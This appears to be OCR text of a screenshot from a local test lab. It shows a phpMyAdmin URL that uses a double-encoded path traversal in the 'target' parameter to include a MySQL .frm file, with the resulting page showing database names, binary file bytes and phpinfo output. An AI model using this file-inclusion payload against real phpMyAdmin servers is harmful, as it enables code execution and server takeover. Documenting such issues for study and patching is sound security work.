 127.0.0.1 / localhost | phpMy
0.1/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../phpstudy/PHPTutorial/MySQL/data/test/a.frm
phpMyAdmin
近期访问 表收藏夹
新建
information_schema
iwebshop
mysql
performance_schema
test
新建
a
wecenter
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
� 0y�// ��MyISAM |5P5) 1@�1�
PHP Version 5.6.27
php
System Windows NT DESKTOP-SLR7B43 10.0 build 16299 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--disable-nsapi" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-
oci8-12c=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI